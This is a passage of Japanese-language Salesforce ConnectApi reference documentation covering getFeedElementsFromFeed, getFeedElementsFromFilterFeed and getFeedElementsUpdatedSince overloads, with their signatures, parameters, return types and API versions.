- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`showInternalOnly`

型: `Boolean`

内部(コミュニティ以外の)ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

`filter`

型: `ConnectApi.FeedFilter`

フィード条件を指定します。

- `AllQuestions` — 質問であるフィード要素。
- `AuthoredBy` — ユーザプロフィール所有者が作成したフィード要素。この値は、`UserProfile` フィードでのみ有効です。
- `CommunityScoped` — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、`UserProfile` フィードでのみ有効です。
- `QuestionsWithCandidateAnswers` — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `QuestionsWithCandidateAnswersReviewedPublished` — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Read` — 経過日数が30日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの `Record` フィードでのみ有効です。
- `SolvedQuestions` — 質問で最良の回答があるフィード要素。
- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Unread` — 過去30日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

#### 別のユーザのフィードからのフィード要素の取得

`setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter, result)`

#### ConnectApi コードのテスト

```
getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount,
elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter,
threadedCommentsCollapsed)
```

レコードフィードからスレッドスタイルでのコメントを含むフィード要素を並び替え、絞り込んだページを取得します。バンドルごとの要素数を指定し、フィード要素ごとに指定された数以内のコメント数を含めます。内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

### API バージョン

44.0

### ゲストユーザが使用可能

44.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer
elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedFilter
filter, Boolean threadedCommentsCollapsed)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: `ConnectApi.FeedType`

値は `ConnectApi.FeedType.Record` である必要があります。

`subjectId`

型: `String`

グループ ID を含むすべてのレコード ID。

`recentCommentCount`

型: `Integer`

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

`elementsPerBundle`

型: `Integer`

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

`density`

型: `ConnectApi.FeedDensity`

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

*showInternalOnly*

型: [Boolean](#)

内部(コミュニティ以外の)ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

*filter*

型: [ConnectApi.FeedFilter](#)

フィード条件を指定します。

- `AllQuestions` — 質問であるフィード要素。
- `AuthoredBy` — ユーザプロフィール所有者が作成したフィード要素。この値は、`UserProfile` フィードでのみ有効です。
- `CommunityScoped` — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、`UserProfile` フィードでのみ有効です。
- `QuestionsWithCandidateAnswers` — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `QuestionsWithCandidateAnswersReviewedPublished` — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Read` — 経過日数が30日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの `Record` フィードでのみ有効です。
- `SolvedQuestions` — 質問で最良の回答があるフィード要素。
- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Unread` — 過去30日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

*threadedCommentsCollapsed*

型: [Boolean](#)

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。`null` を渡すと、デフォルトの `false` に設定されます。

戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, filter, threadedCommentsCollapsed, result\)](#)

[ConnectApi コードのテスト](#)

```
getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount,
elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly,
customFilter)
```

ケースフィードからフィード要素を並び替え、絞り込んだページを取得します。

### API バージョン

40.0

### ゲストユーザが使用可能

40.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer
elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, String customFilter)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

ケースの ID。

`recentCommentCount`

型: `Integer`

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

`elementsPerBundle`

型: `Integer`

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

`density`

型: `ConnectApi.FeedDensity`

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

`sortParam`

型: `ConnectApi.FeedSortOrder`

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`showInternalOnly`

型: `Boolean`

内部(コミュニティ以外の)ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

`customFilter`

型: `String`

ケースフィードにのみ適用されるカスタム検索条件。サポートされる値については、『[メタデータAPI開発者ガイド](#)』の `customFeedFilter` を参照してください。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, customFilter, result)`

[ConnectApi コードのテスト](#)

```
getFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, showInternalOnly, customFilter, threadedCommentsCollapsed)
```

ケースフィードからスレッドスタイルでのコメントを含むフィード要素を絞り込み、並び替えたページを取得します。

## API バージョン

44.0

## ゲストユーザが使用可能

44.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, String customFilter, Boolean threadedCommentsCollapsed)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

ケースの ID。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。

- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に Home フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

`showInternalOnly`

型: `Boolean`

内部 (コミュニティ以外の) ユーザからのフィード項目のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

`customFilter`

型: `String`

ケースフィードにのみ適用されるカスタム検索条件。サポートされる値については、『[メタデータAPI開発者ガイド](#)』の `customFeedFilter` を参照してください。

`threadedCommentsCollapsed`

型: `Boolean`

折りたたまれたスタイルでスレッドコメントを返すか (`true`)、否か (`false`) を指定します。`null` を渡すと、デフォルトの `false` に設定されます。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。`set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestGetFeedElementsFromFeed`(`communityId`, `feedType`, `subjectId`, `recentCommentCount`, `elementsPerBundle`, `density`, `pageParam`, `pageSize`, `sortParam`, `showInternalOnly`, `customFilter`, `threadedCommentsCollapsed`, `result`)

[ConnectApi コードのテスト](#)

**`getFeedElementsFromFilterFeed`(`communityId`, `subjectId`, `keyPrefix`)**

ユーザのキープレフィックスで絞り込まれたフィードからフィード要素を取得します。

## API バージョン

31.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFilterFeed(String  
communityId, String subjectId, String keyPrefix)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは `005`、Group オブジェクトのプレフィックスは `0F9` です。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

関連トピック:

[setTestGetFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, result\)](#)

[ConnectApi コードのテスト](#)

```
getFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize,  
sortParam)
```

ユーザのキープレフィックスで絞り込まれたフィードからフィード要素を並び替えたページを取得します。

API バージョン

31.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFilterFeed(String
communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

[setTestGetFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

**`getFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam)`**

ユーザのキープレフィックスで絞り込まれたフィードからフィード要素を並び替えたページを取得します。各フィード要素には、指定された数以内のコメント数が含まれます。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFilterFeed(String
communityId, String subjectId, String keyPrefix, Integer recentCommentCount, Integer
elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクトIDの先頭3文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- **AllUpdates** — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- **FewerUpdates** — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*sortParam*

型: [ConnectApi.FeedSortOrder](#)

値は次のとおりです。

- **CreatedDateAsc** — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- **CreatedDateDesc** — 作成日の新しい順に並び替えます。
- **LastModifiedDateDesc** — 活動の新しい順に並び替えられます。
- **MostViewed** — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- **Relevance** — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, sortParam, result\)](#)

[ConnectApi コードのテスト](#)

**`getFeedElementsFromFilterFeedUpdatedSince(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince)`**

ユーザのキープレフィックスで絞り込まれたフィードからフィード要素のページを取得します。 `updatedSince` パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsFromFilterFeedUpdatedSince(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, Integer elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、 `internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクトIDの先頭3文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- **AllUpdates** — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- **FewerUpdates** — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの変更タイムスタンプと並び替え順を定義する不透明トークン。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedElementsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, result\)](#)

[ConnectApi コードのテスト](#)

**`getFeedElementsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince)`**

Company、DirectMessageModeration、Home、および Moderation フィードからフィード要素のページを取得します。 `updatedSince` パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。各フィード要素には、指定された数以内のコメント数が含まれます。

### API バージョン

31.0

### ゲストユーザが使用可能

31.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId,
ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, String updatedSince)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、Company、DirectMessageModeration、Home、および Moderation です。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedElementPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestGetFeedElementsUpdatedSince`(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, result)

[ConnectApi コードのテスト](#)

```
getFeedElementsUpdatedSince (communityId, feedType, recentCommentCount, density,
pageParam, pageSize, updatedSince, filter)
```

Home フィードからフィード要素を絞り込んだページを取得します。 *updatedSince* パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。各フィード要素には、指定された数以内のコメント数が含まれます。

## API バージョン

32.0

## ゲストユーザが使用可能

32.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince (String communityId,
ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density,
String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedFilter filter)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は `Home` のみです。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedElementPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

*filter*

型: [ConnectApi.FeedFilter](#)

フィード条件を指定します。

- `AllQuestions` — 質問であるフィード要素。
- `AuthoredBy` — ユーザプロフィール所有者が作成したフィード要素。この値は、`UserProfile` フィードでのみ有効です。
